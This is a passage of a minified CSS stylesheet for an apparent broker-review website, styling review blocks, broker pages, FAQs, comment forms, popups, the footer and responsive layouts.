translateY(-50%);width:70%;height:auto}.review__text{font-size:16px;line-height:28px;color:#333}.review__block{padding:20px;border:1px solid #000}.review__block-name{font-size:20px;line-height:24px;font-weight:700;margin-bottom:10px}.review__block-text{font-size:18px;line-height:26px;font-weight:400;margin-bottom:10px}.review__block-recommend{font-size:16px;line-height:18px;font-weight:400;color:#937211}.moneyback__title{min-height:105px;display:flex;align-items:flex-end}.moneyback__box{display:flex;flex-wrap:wrap;justify-content:space-between}.moneyback__item{position:relative;max-width:48.5%;width:100%;margin-bottom:40px;overflow:hidden;transition:.5s;display:block}.moneyback__item img{object-fit:cover;width:100%}.moneyback__item.full{max-width:100%}.moneyback__item:hover .moneyback__item-img{transform:scale(1.05)}.moneyback__item:hover .moneyback__item-desc{transform:scale(1.15)}.moneyback__item-img{transition:.5s;width:100%}.moneyback__item-desc{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:10;display:flex;flex-direction:column;align-items:center;justify-content:center;transition:.5s;padding:5px}.moneyback__item-icon{max-width:43px;margin:0 auto 10px}.moneyback__item-title{font-size:28px;line-height:1.12;font-weight:900;color:#fff;text-align:center;max-width:286px;margin:0 auto}.moneyback__item-box{display:flex;align-items:flex-start}.moneyback__item-media{position:relative;display:block;overflow:hidden;max-width:590px;width:100%;min-width:300px;margin-right:45px}.moneyback__item-info{max-width:545px;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start}.moneyback__item-info .desc{margin-bottom:20px}.moneyback__item-info .card-btn{font-size:20px;line-height:28px;font-weight:700;color:#000;background:transparent;padding:10px 23px;border:2px solid #888;border-radius:4px;display:inline-block;transition:.3s;cursor:pointer}.moneyback__item-info .card-btn:hover{color:#fff;background:#2f80ed;transition:.3s;border:2px solid #2f80ed}.moneyback__item-info .text{max-height:170px;overflow:hidden}.news{margin-bottom:60px}.news__box{display:flex;flex-wrap:wrap;justify-content:space-between}.news__item{max-width:48.5%;width:100%;margin-bottom:40px;display:flex;flex-direction:column;justify-content:space-between}.news__item-img{height:325px;position:relative;display:block;overflow:hidden;margin:0 auto 17px}.news__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;object-fit:cover}.news__item-date{font-size:16px;line-height:19px;font-weight:700;color:#bdbdbd;margin-bottom:12px}.news__item-title{font-size:22px;line-height:29px;font-weight:700;color:#000;margin-bottom:14px;display:block}.news__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.news__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.news__item-link span{border-bottom:1px solid #2f80ed}.separator__inner{padding-top:30px;display:flex;justify-content:space-between}.separator__main{width:74%}.separator__aside{width:24%}.separator__aside .reviews__item{max-width:100%}.separator__aside .rating__item{margin-bottom:75px}.separator__aside .rating__item:last-child{margin-bottom:0}.separator__title{padding-top:30px;font-size:44px;line-height:1.1;font-weight:700;color:#333;margin-bottom:30px}.separator__text{margin-bottom:50px}.separator__block{margin-bottom:60px}.separator__bottom{display:flex;justify-content:space-between;flex-wrap:wrap}.separator__bottom-item{max-width:31%;width:100%;margin-bottom:50px}.bg-white{background:#fff;position:relative;z-index:1;padding-bottom:25px;margin-bottom:60px;padding-right:15px}.bg-white::before{z-index:-1;content:"";position:absolute;top:0;right:0;height:100%;width:230%;background:#fff}.tac{text-align:center}.schedule{width:100%;border-collapse:collapse}.schedule.advisers{margin-bottom:20px}.schedule.advisers .schedule__head .schedule-name{font-size:16px;line-height:24px}.schedule.advisers.aside{font-family:"Roboto",sans-serif;min-width:600px}.schedule.advisers.aside td{padding:17px 0}.schedule.advisers.aside .number{font-size:13px;line-height:16px;color:#6c757d}.schedule.advisers.aside .name{font-size:15px;line-height:16px;color:#6c757d}.schedule.advisers.aside .percent{font-size:15px;line-height:24px;font-weight:400;color:#343a40}.schedule.advisers.aside .percent.green{font-size:16px;line-height:24px;color:#28a745}.schedule.advisers.aside img{max-width:24px}.schedule tr{border-bottom:1px solid #dee2e6}.schedule tr:last-child{border-bottom:none}.schedule td{padding:20px 5px}.schedule a{color:#222;transition:.3s}.schedule a:hover{color:#2f80ed;border-bottom:1px solid #2f80ed;transition:.3s}.schedule__head{width:100%;border:none !important}.schedule__head .schedule-name{background:#ececec;padding:12px 10px;font-size:15px;line-height:24px;font-family:"Roboto",sans-serif;color:#212529}.schedule__head .schedule-rating{background:#dadada}.schedule .schedule-number{text-align:center}.schedule .schedule-logo{text-align:center}.schedule .schedule-logo img{margin:0 auto;max-width:80px;height:auto}.schedule .schedule-name{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;color:#343a40}.schedule .schedule-name img{max-width:32px;margin:0 auto}.schedule .number-bg{padding:2px 10px;background:#ededed;border-radius:15px}.schedule .schedule-status{text-align:center}.schedule .schedule-status img{max-width:26px;margin:0 auto}.schedule .schedule-rating{text-align:center}.schedule .schedule-rating__line{display:flex;align-items:center;max-width:95%;width:100%;margin:0 auto}.schedule .schedule-rating div{font-size:11px;line-height:14px;font-family:"Roboto",sans-serif;color:#fff}.schedule .schedule-rating div.pros{padding:12px 3px;background:#75bf86}.schedule .schedule-rating div.cons{padding:12px 3px;background:#eb5757}.schedule .schedule-rating .no-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;text-align:center;color:#6c757d}.schedule .schedule-year{font-size:12px;line-height:14px;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.schedule .schedule-comment img{max-width:22px;margin:0 auto}.schedule .schedule-reliability{text-align:center;font-size:24px;line-height:28px;font-family:"Roboto",sans-serif;color:#212529}.schedule-text{font-size:12px;line-height:16px;font-weight:400;color:#6c757d;padding-bottom:20px}.schedule.adviser{font-size:16px;line-height:21px;font-weight:400;color:#212529}.schedule.adviser tr{border-top:1px solid #dee2e6;border-bottom:1px solid #dee2e6}.schedule.adviser .name{padding:0 0 0 10px}.schedule.adviser td img{width:24px;margin:0 auto 0 0}.schedule.width-auto{min-width:auto !important}.review-prev-btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob .header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 